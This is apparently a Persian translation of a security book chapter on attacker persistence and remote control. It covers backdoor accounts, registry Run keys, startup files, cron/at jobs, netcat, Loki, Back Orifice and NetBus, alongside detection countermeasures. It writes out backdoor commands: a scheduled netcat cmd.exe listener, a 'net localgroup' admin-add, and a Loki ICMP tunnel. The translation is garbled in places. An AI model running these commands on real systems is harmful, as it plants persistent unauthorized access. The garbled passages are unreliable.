با ايجاد حسابهاي محلي ممتاز در ويندوز NT/2000 بآساني مي توان با بكارگيري دستوارت ذيل آنرا به مرحلهٔ اجرا در آورد :

net user <username><password>/ADD

net local group <group name><username>/ADD

دستور net group (گروه شبكه) يك كاربر به گروه عمومي اضافه خواهد كرد : NT گروههاي محلي (تنها مقيم در مديريت حسابهاي امنيت محلي يا SAM) را از گـروههاي عمومـي ( مقيم در حوزة SAM (متمايز ميكند . ساختار گروههاي محلي نمونهاي از قويترين ساختارها هستند براي اينكه داراي سطوح دسترسي متفاوتي به مـنابع پـيشفـرض سيسـتم هسـتند . ويـندوز 2000 يـك ابتكار جديد در نگرش به گروههاي Universal جهاني و گروههاي حوزه محلي ايجاد مي $نمايد . وروديهاي$ meta domain وجـود دارنـد كه ممكن است عضويت در حوزة ساختار درختي يا ساختار جنگلي داشته باشد. چككردن اعضاي گروههاي اجرائي كليدي درست بآساني دسـتورات گـروه شـبكهاي {محلـي} مـيباشد ، همانطوريكه در مثال ذيل نشان داده شده اعضاي بيفكر roup و Admins Enterprise 2000 Windows هستند .

> c:\>net group "Enterprise Admins" Group name Enterprise Admins Comment Designed administrators of the enterprise Members

---------------------------------------------------------

Administrator

The command completed successfully

مثال :

گـروههاي مهـم و حسـاس جهت مشاهده ساختارهايي هستند از جمله : مديران ، حوزة Admins يا Enterprice Admins ، Domain Admins و در ويندوز 2000 كنترلكنندگان حوزه) و گروههاي عاملين محلي مختلف . (Schema Admins

#### **Unix**

حسـابهاي يونـيكس مجـازي بطـور متشابهي ايجاد و شناساي شدهاند . دسترسيهاي مشترک شامل ايجاد حساب كاربر بيخطر با يک $\rm UID$  يا  $\rm GID$ با تنظيم روي صـفر ،همچنيـن چـكـكـردن حسـابهايي با  $\rm GID$  مشابه در كاربر اصلي ، سپس مروركردن فايل گروهتان Files/etc/group جهت بررسي ويژگي  $\rm GID$  مشابه ، اين حسابها براحتی در ect/password/ پيدا مي شود .

يكينيكي<br>يك شيوة نمونه در NetWare ايجاد شيئ "orphaned" است ، بعنوان مثال: يك ظرف با يك كاربر ايجاد ميكند و سپس يك كاربر جديد بعنوان تنها امانتدار ظرف مادر ميسازد .

حتي كاربر Admin نميتواند اين وضعيت را تغيير دهد و شرايطي فراهم آورد كه مزاحم قادر به ورود هميشگي و مداوم به درخت  $\mathrm{NDS}$  باشد .

#### **start up فايلهاي**



در فصـلهاي گذشـته مـا بطـور وسـيعي راجـع به خروجيهاي مخفي صحبت كردهايم . خروجيهاي مخفياي كه باعث ايجاد راهاندازي مكانيزمهاي متفاوتي كه توسط طرحهاي مطئمني محافظت ميشوند. اينها همان اهداف مطلوب مزاحمين يا متجاوزين هستند . درست از زمانيكه آنها تلههايي نصب كردند كه بطور دائمي توسط كاربرها در هر زماني كه سيستممان را reboot ميكنند راهاندازي شود.

#### **NT/2000**

نواحي حساس كه مورد آزمايش قرار مي ${\rm tr}$ يرد تحت ويندوز  ${\rm NT}$  داراي فايلهاي متفاوت راهاندازي تحت : هستند %systemroot%\profiles\%4username%\startMenu\Programs\startup

(تمـام Folder كاربـرها كـار خواهـند كـرد بـدون آنكـه بدانند كه چه كسي وارد ميشود با تاثير متقابل ) بعلاوه كليدهاي بايگاني توسط مهاجمين بمنظور runكردن يك trojan يا backdoor هر زمان كه سيستم run ميشود . كليدهاي مهم براي امتحان عبارتند از : HKLM\SOFTWARE\ Microsoft\Windows\Current version\

 ....Run ....RunOnce ....RunOnceEx ....RunServices(Win9x only) ....Aedebug ....Winlogon نـرمافـزارهاي جنايـتكار زيـادي بطـور پنهاني وجود دارد كه خودشان در اين مكانها نصب ميشوند . بطور مثال ، 2000 Orfice Back ) بعداً ببينيد k2BO ( راهاندازي ميشود بعنوان «خدمات مديريت خارجي» يا ، « Services Administration Remote «تحت كليد Services Run . .<br>مــــــــــــــا همچنيــــــــــــن مشــــــــــــاهده كـــــــــــرديم اســـــــــــتفاده از درايوهــــــــــاي ابـــــــــــزار كــــــــــــه نصـــــــــــب شـــ در زمــــــــــــان boot دســــــــــــتگاه موجــــــــــــب ايجــــــــــــاد door backهــــــــــــا در NT ميشــــــــــــود . درايورهــــــــــــا بـه نـامش شايسـتهاي بطـور البـته كـه) iks.sys,appropriately renamed , of course) Amecisco Invisible Keylogger Stealth(IKS)  $Hacker$ 

sys.IKS تغيـــــــــير يافـــــــــت ، مـــــــــيتوانســـــــــت روي drivers\32system\systemroot% كپـي شـود . بـراي راهانـدازي كلـي بــرنامه بــا كــرنل NT ، يــك روش كــه معمــو ًلا بــراي كاربــر نامرئــي و غــيرقابل رويــت مــيباشــد . بعــلاوه وي ارزشــهاي زيــادي بــراي بايگانــي تحــت سيســتم iks\services\Controlset Current\SYSTEMS\HKLM قـائل مـيشـود. اگـر يـك نمـايش لحظـهاي قـابل اعـتماد از بايگاني ، قبل از دسترسي به (somarsoft's DumpReg) بدست آورده مي شد، IKS setting براحتي شناسايي مي شد. بكاربــــــــردن يــــــــك مرورگــــــــر web صــــــــفحه را بــــــــراي كــــــــد Download راهانــــــــدازي مــــــــيكنــــــــند . ويــــــــروس YOU LOVE I يـك worm script basic Visualاسـت كـه در مـاه مي سال ٢٠٠٠ رويت شده است و استفاده از نقاط ناخوشايند براي اجرا و راهاندازي كدهاي قابل اجرا اين موضوع را اثبات مينمايند. راهاندازي صفحات تنظيم شده براي مرورگري web . .( ببينيد راhttp://www.symantec.com\avcenter\venc\data\vbs.loveletter.a.html ) ويــــــروس YOU LOVE I بــــــه طــــــور خاصــــــي تنظــــــيمات صــــــفحه شــــــروع Explore Internet را اصـــــــلاح مـــــــيكـــــــند نقطـــــــهاي كـــــــه صـــــــفحة وب يـــــــك بايـــــــنري (binary (را بـــــــارگذاري مـــــــيكـــــــند يـــــــا بـــــــنام

exe.BUGSFIX-WIN . اين بطور اتفاقي از ميان چهار URL متفاوتالگوي عمومي انتخاب شده است.

[http://www.sky.net.](http://www.sky.net/)/~[uariable]/[long-strong-of-gibberish]/ WIN-BUGSFIX.exe اين URL نوشته ميشود در كليد Registry در :

HKCU\Software\Microsoft\Internet Explorer \Main\start page

worm همچنين تعداد زيادي از كليدهاي Registry را تغيير ميدهد . از جمله آنهايي را كه راهاندازي مجدد با نيروي Download شده را باعث ميشوند (با اين تصور و فرضيه كه در مسير سيستم بوده باشد) و سايرين كه تنظيم اصلي صفحة راهاندازي شده را پاك ميكنند .

HLM\Software\Microsoft\Windows\Current Version\Run\WIN-BUGSFIX

HKCU\Software\Microsoft\Internet Explore\Main\Start page\about :blank

بديهـي اسـت كـه وابستگي سادهلوحانه به كاربر بعدي كه مرورگر را راهاندازي ميكند باعث ميشود كه پرونده (File (بتواند اجرا شود بدون اينكه نيازي به راهاندازي مجـدد باشد . يا بطور پيشفرض ، نگارشهاي اخير IE اعلان ميكند به كاربر در زمان Download كردن انواع مشخص فايلها ، همچون فايلهايي با پيوند exe و com كه ميتوانند دستورات را اجرا نمايند .قبل از شروع مرورگر وب ، كه بستگي دارد به چگونگي عكسالعمل كاربر به جعبهٔ محاورهاي شكل ١-١۴ ، فايل سريعاً اجرا شده است .

#### **اقدام متقابل : فايلهاي قابل اجرا در اينترنت را سريع اجرا نكنيد .**  $\bullet$

لازم بـه توضيح نيست ( اگر چه ساليان زيادي در موردش گفته شده است) اما ، در راهاندازي فايلهاي اجرايي در اينترنت بينهايت احتياط كنيد . اجراي يک فايل از راه دور مطمئـناً يـك فاجعـه است . در عوض ميتوانيد آنرا بصورت محلي Download كنيد ، توسط virus — check آنرا ويروس يابي نماييد ، سپس محتواي آن را در صورت امكان تجزيه نماييد ( بعنوان مثال براي scriptها و batch فايلها) و آنرا ابتدا بر روي سيستم ( غيرمهم) noncritical آزمايش نماييد .

# **Unix**

مهاجمين تحت Unix بطور مكرر فايلهاي d.rc را جهت قرار دادن برنامههاي backdoor ) خروجي مخفي) را هدفگيري ميكنند . حتمًا هر يك از فايلهاي rc خـود را بـراي بـرنامههايـي كـه بـا آنهـا آشنايي نداريد و يا اخيراً اضافه شدهاند چك و كنترل كنيد . فايل inetd.conf براي قراردادن تلههاي boody نيز بكار ميرود . conf.Inted شكل inted را مشخص ميكند ، اگر سرور اينترنتي تحت Unix، فعالانه برنامههاي مورد نياز را اجرا كند از قبيل **ftp** ، telnet ، finger و غيره . ( daemonهاي) مشكوك اينجا هم پيدا ميشوند .

راهحـل ديگـر بـراي پـيداكردن ايـن كـه چـه وقـت يـك فـايل سيسـتم Unix يـا فايل سيستم NT تغيير مييابند بايستي از برنامة Tripwire عمومي يعني ( [com.tripwire.www://http](http://www.tripwire.com/) (اسـتفاده نمـود . نگارشـهاي تجـاري Tripwire در خيلـي از platformهـا اجـرا مـيشـود ، از جملـه ويندوز NT با نسخه Solaris 2.6 &2.7 و Red Hat Linux 6.1 ، بالاتر و 4.0SP3

ايـن محصـول بـا ايجـاد امضـاء از هـر فـايل كه شما بصورت ناپيوسته ذخيره ميكنيد كار ميكند . زمانيكه يك فايل بدون دستيابي شما تغيير مييابد ، Tripwire ميتواند بطور قاطع زمان و چگونگي اين تغيير را به شما بگويد .



### **Novell**

فايلهـاي شـبكه ncf. up Start و ncf.autoexe ديكـته مـيكنـند كـه چـه نـوع بـرنامة specific-server پارامـترها و NLMها ( ware Net Modules Loadable (در راهاندازي و شروع سرور اجرا خواهد شد . مهاجمين ميتوانند يكي از آنها را ويرايش كنند .

فايلهـاي NCF فـراخوانده شـده از ايـن فايلهاي راهاندازي ( همچون 1dremote.ncf ) و خروجي مخفي خودتان را بگذارند ، مانند يک برنامهٔ  $\,$ nacked up rconsole . مگر اينكه شما مرتباً و متناوبًا هر فايل راهاندازي را آزمايش كنيدكه ممكن است خروجي مخفي را گم كنيد و يا از دست بدهيد .





فايلهـاي راهانـداز مكانهـاي بزرگـي هستند كه خروجيهاي مخفي را ذخيره يا پنهان ميكنند ، اما بعضي در رديف وظايف زمانبندي شده قرار ميگيرند . ويندوز  $\rm{NT}$ ،خدمات زمان بندي ( از طريق فرمانها قابل دسترسي هستند) را ايجاد مي كنند يا قادر به كار با آن هستند .

بـا قـراردادن back door ( خروجـي مخفـي) كه بر اساس نظمي قابل اجرا است ، مهاجمين ميتوانند خدمات آسيبپذير را كه هميشه قابل اجرا هستند و آمادگي پذيرش هر گونه انجام عملياتي با مهارت خويش ميباشند را ضمانت كنند .

بعنوان مثال در ويندوز  $\rm NT$  يک خروجي مخفي ساده يک استراق سمع كننده netcat را اجرا خواهد كرد كه هر روز سر يک وقت معين راهاندازي و اجرا شود. c:\>at\\192.168.202.4412:00A/every:1""nc-d-L-p8080-e cmd.exe

Added a new job with job ID=2

ايـن شروع اجراي برنامة يك شنونده جديد روزانه در پورت 8080 در ساعت 12:00 ظهر ميباشد . مزاحم بآساني ميتواند به netcat وصل شود و تحت پوششي از فرمانها متناوبًا هر گوشدهندة netcat متراكم را حذف نمايد يا file batch ها ميتوانستند بكار برده شوند . براي اولين بررسي و كنترل در صورتيكه netcat قبلاً به آنگوش ميداده و سپس در صورت لزوم يك شنونده جديد را راهاندازي مينمايد.

در سيسـتم Unix بـرنامة Crontab مركـز فهرسـتبـندي جهـان اسـت . برنامه مكررًا بكار ميرود براي اينكه وظايف نگهداري سيستم مزاحم و صعبالعبور بطور خودكار انجام گيرد ، اما همين باعث ميشود كه خروجيهاي مخفي سركش شروع بكار كنند .

در اغلـب سيستمهاي Unix ، شما مي توانيد فايل Crontab را با فرمان Grontab-e (ويرايش)كنيد. در آنجا فايل را در محيط ويرايش كنندة مورد دلخواهتان بـاز خواهد نمود ( آن كپي را معمو ًلا در Visual يا Editor با محيط تغييرپذير مشخص ميشود)حتي سادهتر ، بعضي سيستمها اجازه ويرايش مستقيم فايل را با VI يا



بـراي عكـس|لعمل نشان دادن يا خنثي كردن اين حمله در  $\rm{NT}$  ، حتماً وظايف فهرستبندي شده را كنترل كنيد با دستور at كه در وظايف غيرمجاز جستجو و پيدا مي كنيد :

c:\at

status ID Day Time Command Line 0 Each 1 12:00 AM net loaclgroup adminstrator joel/ add سپس فرمان يا كد سوالبرانگيز  $\text{ID=0}$  را حذف كنيد با دستور ذيل :

c:\at \\172.29.11.214 0 / delete

گزيـنه انتخابـي بسـادگي service را بـا فـرمان schedule stop net بـرنامه غـيرفعال مـيسـازد ، سـپس عملكرد شروع سرويس را براي غيرفعال ساختن . ميدهد تغيير Control Panel |services

در Unix شـما مـيتوانـيد فايلهـاي Crontab را بـراي فـرمانهاي ناجور و توطئهآميز مرور كنيد ، اما شما نيز مايل خواهيد بود مروري بر مجوز روي پروندهها و يا دستنويسهاي بكار برده شده داشته باشيد .

# 0 **كنترل از راه دور Control Remote**





حتـي بـا شـواهدكافي در درست و يا حتي با صلاحيتهاي ويژهاي كه مهاجمين در دست دارند باز هم ممكن است نتواند بداخل سيستم و هدف وارد شوند ، اگر كه يك Login Prompt ( اعـلان ورود) توسـط بعضـي server daemon ارائـه نشده باشد . بعنوان مثال ، كلمة عبور اصلي كاربرد بسيار ضعيفي خواهد داشت اگر كه -r services يـا telnet در سـرور مقصد غيرفعال شده باشند . همانطور ، مديران ويندوز NT بطور پيشفرض فرصتهاي بسيار كمي براي كنترل از راه دور اعطا ميكنند . بنابراين قراردادن يك چنين مكانيزمهايي در جايي كه بآساني قابل دسترسي باشند ، نخستين هدف مهاجمين را شامل ميباشد .

در اغلب موارد ، اعلان زمان كنترل از راه دور براي تمامي مهاجمين يك نياز واقعي است . ما ابزاري را كه نسبتاً بآساني Shellهاي كنترل از راه دور را ايجاد مينمايند را مـورد بررسـي قـرار مـيدهـيم . بـا شيوع سيستمهاي عامل گرافيكي ( تصويري) و راحتي مديريتي كه آنها پيشنهاد ميكنند ، كنترل از راه دور گرافيكي خروجي مخفي ( door back (يك مالكيت نهايي( يا نهايت مالكيت بر سيستم) بر سيستم محسوب ميشود و ما ابزاري را پيشنهاد ميكنيم كه اين توانايي و قابليت را تامين نمايد .

مـا سـعي مـيiمايـيم تـا آخر اين بخش بطور وسيعي تا آنجا كه امكان دارد بيشتر به بررسي عملهاي متقابل يا راههاي خنثي $\zeta$ دن كنترل از راه دور بپردازيم چرا كه بيشتر مكانيزمها براي امنبودن در برابر اين تهاجمها تقريبًا شبيه به يكديگر هستند .

### **netcat**

مـــــا در بخـــــش وســـــيعي از ايـــــن كـــــتاب در مـــــورد "knife army Swiss IP/TCP "بـــــنام netcat بـــــا آدرس ( [zip.ncllnt/Tools/research/com.atstake.www://http](http://www.atstake.com/research/Tools/ncllnt.zip) ( بـراي هـر دو ويـرايش NT و Uinx و قابليـتهاي استراق سمعكردن بر روي port داده شده و اجراي يك عمل Predefined وقتيكه اتصالات از راه دور بدرون سيستم راه مييابند ، بحث نمودهايم .

Netcat ميتواند يك ابزار قوي براي كنترل از راه دور باشد اگر Action Predefined يك shell فرمان را اجرا نمايد . مهاجمين سپس ميتوانند netcat

را براي اتصال به پورتشان و بازگشت به خط اعلان فرمان در ماشين خودشان بكار برند .

دسـتورات بـراي اجراي netcat در يک حالت استراق سمع معمولاً ذخيره شدهاند . در بعضي فايلهاي راهاندازي ( بخش قبلي را ببينيد) تا ديگر شنونده اصراري براي reboot كـردن يـا راهاندازي مجدد سيستم خود نداشته باشد . مثال براي چنين خروجي مخفي (door back (در توضيح شكل ١٤-٢ مبني بر ارزش Windows . در بدو راهاندازي و اجراي a netcat براي شنونده نشان داده شده است  $\rm NT~Registry$ 

### **TIP**

مهاجميـن بـاهوش تروجن netcat شان را بوسيلة فرخواندن آن بصورت شيئي بي $ضرر مانند ddedll32.exe و بصورتي كه شما قبل از برداشتن آن فكر خواهيد$ كرد و بار دوم آنرا مبهم و گيجكننده خواهد نمود .

انتخاب  $-L$  در netcat اين امكان را به شنوندهٔ ( استراق سمعكننده) ميدهد تا در طول وقفههاي متعدد در اتصال همچنان بصورت ماندگار حاضر باشد و انتخاب -هاي خفاكاري و دزدكي netcat را اجرا ميكند ( البته بدون ميزفرمان داراي تاثير متقابل) و انتخاب e- ، برنامهاي كه بايد اجرا شده را مشخص ميكند.



- در اين حالت ، cmd.exe ، مفسر فرمان  ${\rm NT}$  است .

انـتخاب يـا port -p option يا ورودي براي گوش دادن ( در اين مثال $0-8080$  را مشخص ميكند. ويرايش Uinx در netcat ميتواند بآساني براي اقدام s در يک سيستم Unix جهت توليد يا خلق نتايج و اثرات مشابه پيكرهبندي شود . لامود .  $\rm Lounch/bin/sh$ 

حالا تمام مهاجمين مجبورند اين كار را با اتصال به ورودي شنيدن در netcat انجام دهند كه اين وروديها با يک پوسته يا shell فرمان كنترل از راه دور به نمايش در ميآورند .

# **(NT (exe. Remote فايل اجرايي كنترل از راه دور**

كاربردپذيـري remote از kit ، منابع NT ميتواند انجام بگيرد يا اجرا شود روي سيستم مقصد بطريقة server يا در server mode ، برگرداند يک پوستهٔ فـرمان به هر كاربر مقصد NT ( كاربردي كه در  $\rm{NT}$  به رسميت شناخته شده است ) وصل مي شود به ايستگاه كاري دو جانبهٔ كنترل از راه دور كه نصب آن بي نهايت آسان اسـت . تـنها نسـخهبـرداري يا copy كنيد exe.remote را در جايگاهي در مسير سيستم از راه دور ، مثل (%systemroot% (. بنابراين در اغلب موارد اين كار مـنادي و پيشرو نصب ابزارهاي ناهنجاري بيشتري خواهد بود . همچون قابليتهاي كنترل از راه دور گرافيكي يا واقعهنگار (loggers (و ثبتكنندگان keystroke يعني exe.Remote كه به تفضيل در بخش ٥ مورد بررسي قرار گرفته است .

# **Loki**

همانطوريكه بطور خلاصه بحث شد ، LOkid و LOkid مكانيسم سادهاي براي مهاجمين فراهم ميiمايند تا آنها بتوانند دوباره دسترسي به سيستمهاي مورد توافق را داشـته باشـند ، حتـي آنطرف firewall ها يا ديوارهاي آتش ، اين محصول آنقدر با هوش و مبتكر است كه ايستگاه كاري (Loki) فرمانهاي يا دستورات مهاجمين را ( دستوراتي كه اساساً مربوط به سيستمهاي IP ميباشند) در ICMP يا UDP مخفي ميكند و سپس آنها را به Server( Lokid ) ميفرستد ، جائيكه اجرا ميشوند و اثرات آن منعكس ميگردد . براي اينكه بسياري از firewallها اجازةورود بسـتههـاي UDP و ICMP بـدرون سـرور را مـيدهند و در آنجا رفت و آمدهاي جنايتكارانه اغلب از ميان ديوارهاي آتش فرونشسته عبور ميكنند . دستورات ذيل سرور Lokid را شروع به اجرا مينمايد :  $\text{lokid} - \text{p} - \text{I} - \text{v1}$ و پس از ايستگاه كاري : loki – d 172.29.11.191-p-I-v1-t3

loki و lokid با هم ديگر doors back پايداري در داخل سيستمها ايجاد ميكنند و گاهي اوغات در ميان firewallها .

### **Back Orifice Net Bus**

 $\textrm{API}$ هـر دوي ايـن ابـزارها در طبيعتشـان گرافيكـي مـيباشند. ( NetBus حتي قابليت كنترل ميزكار خام و ناپخته را ارائه ميكند ) هر چند ، آنها در ابتدا توابع API ونـيدوز را صدا ميزند بنابراين محدودكردن دستور اجرائي remote درهاي پشتي بيشتر از ابزارهاي كنترل از راه دور گرافيكي ميباشد . سرور اصلي orifice Back ) مـي توانـد بـراي نصب و ارجاي خودش تحت هر نام فايلي تنظيم شود. (space].exe ] يک پيش گزيده است اگر هيچ گزينهاي انتخاب نشود) آن در محضرخانه زير ) اضافه خواهد شد .

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\ RunService

سپس آن در هر بوت سيستم راهاندازي ميشود .

آن بر روی  ${\rm UDP}$  پورت  $31337$  شنيده ميشوند مگر تنظيم شود كه به حالت ديگر انجام شود.(حدس بزنيد قاعده كدام است ؟)

نسـخه جديد (Bo) در تابستان ١٩٩٩ بيرون داده شد .Back orifice دو هزار و bo2k.com[http](http://www/)://www: (Bo2k ) همه قابليتهاي نسخه اصلي را داشـت . با دو استناد قابل توجه : آن بر روي ويندوز Nt يا ٢٠٠٠ اجرا ميشود ( نه فقط بر روي ويندوز 9x) و اسباب كار توسعهدهندگان قابل دسترس مي باشد و بر حسب عـادت ناپايداريها را به قدر زياد براي كشفكردن مشكل ساخته است . تنظيمات پيشگزيده براي  $\rm{Bo2k}$  بر روي TCP پورت 54320 يا 54321  $54321$  ميباشد و خـودش را داخـل فايلـي كپـي مـيكندكه EXE32.UmGR ناميده ميشود . در %systemroot% آن خودش را در ليست پردازش به عنوان EXPLORE تغيـير مـيدهـد . بـراي منصرفكردن از كوششهاي shutdown اجباري ، اگر آن، در حالت نهان گسترش پيدا كند آن خودش را نصب خواهد كرد . به عنوان سرويس كه سرور Adminstration Remote ناميده ميشود . در محضرخانه به آدرس زير :

HKLM\SOFTWARE\Microsoft\Windows\Current Version\Runservices

كـه در startup ويـندوز راهانـدازي خواهـد شـد و فـايل اصـلي را پاك ميكند .تمامي اين مقادير به طور جزئي تغيير يافتهاند و از ابزار bo2kefg.exe استفاده مي كنند .

NetBus نـيز همچنين كاملاً قابل تنظيم ميباشد و چندين ناپايداري ( اختلاف) بين اين نسخههاي منتشر شده در اينترنت وجود دارد . سرور پيشگزيده قابل اجرا exe.patch ناميده ميشود ( و به چيز ديگري ميتواند تغيير نام يابد) كه به صورت رمز در آدرس محضرخانه زير نوشته ميشوند : HKLM\-LOCAL-MACHINE\Software\Microsoft\Windows\Current Version\Run

بنابراين آن سرور هر موقع كه سيستم بوت ميشود دوباره راهاندازي ميشود .

NetBus بر روي TCP پورت 12345 يا 20034 به صورت پيشگزيده شنيده ميشود . (همينطور به صورت كاملاً قابل تنظيم ميباشد)

# **Back Orifice**

0

تلاشـهاي Back Orifice (در طـول ، HTTP ، SMTP ، telnet ، FTP و ديگـران) مـيتوانـد بـه آسـاني با يک ابزار آزاد از Retwork Flight  $R_{\rm c}$  پيدا شوند . كه به توافق و دوستانه  $\rm Back\,$   $\rm Back\,$   $\rm Order$  ناميده مي شود . (  $\rm Recorder\,$ 

محصول Win 32 GUI به عنوان گوشكننده به پورت و گزارش هر تلاشي براي ارتباط با سيستم عمل ميكند. در سادهترين چهرهاش وانمودكردن توانايي جواب دادن اسـت . كه به درخواستهاي Telnet جواب ميدهد و سپس نامهاي كاربري و كلمات رمز را ثبت ميكند مهاجم كوشش ميكند كه دسترسي پيدا كند ، همانطور كه در زير ميبينم دركوششهاي پيگردي براي شكستن و ورود به سيستم كار را بسيار عالي انجام ميدهد .



نمـايش دادن از راه دور Bo2k بسـيار آسان ميباشد اگر شما كلمه رمز را بدانيد به سرور با ايستگاه كاري  $\rm{GUI}$  ارتباط برقرار كنيد پس به كنترل سرور بپردازيد و دستور shutdown سرور را با انتخاب DELETE اجرا كنيد .

#### **andfpipe** rinetd – datapipe netcat telnet

مـا كـه در مـورد چـند فـرمان پايـه كنترل از راه دور در ارتباطات كنترل از راه دور مستقيم بحث كرديم . در نظر بگيريد راهحلي را كه در ميان ميآيد مثل دسترسي مستقيم به firewall Blocks براي سيستم مقصد . مهاجمان كاردان ميتوانند راهشان را پيدا كنند در ميان اين مانع از پورت redirection استفاده كنيد .

يـك بـار مهاجمـان يـك كلـيدي براي سيستم مقصد بوجود آوردند به عنوان firewall ، آنها ميتوانند براي فرستادن همة packetهايشان به يك موقعيت خاص پورت را بطور سيستم استفاده كنند .

اثر شديد اين نوع از توافق بسيار مهم براي قدرداني ميباشد . همانطور كه آن مهاجمان را قادر براي دسترسي به همه سيستمهاي پشت firewall ميسازد .

redirection با گوشكردن بر پورتها و فرستادن پاكتها به دومين مقصد خاص كار ميكند . سپس درمورد راههايي براي تنظيم پورت redirection به صورت دسـتي كـه از ابزارهايـي اسـتفاده مـيكـند مثل Telnet و netcat به خوبي پورت خاصي از ابزارهاي redirection مثل datapipe و rinetd و fpipe بحثث خواهيم كرد .

#### **Reverse telnet**

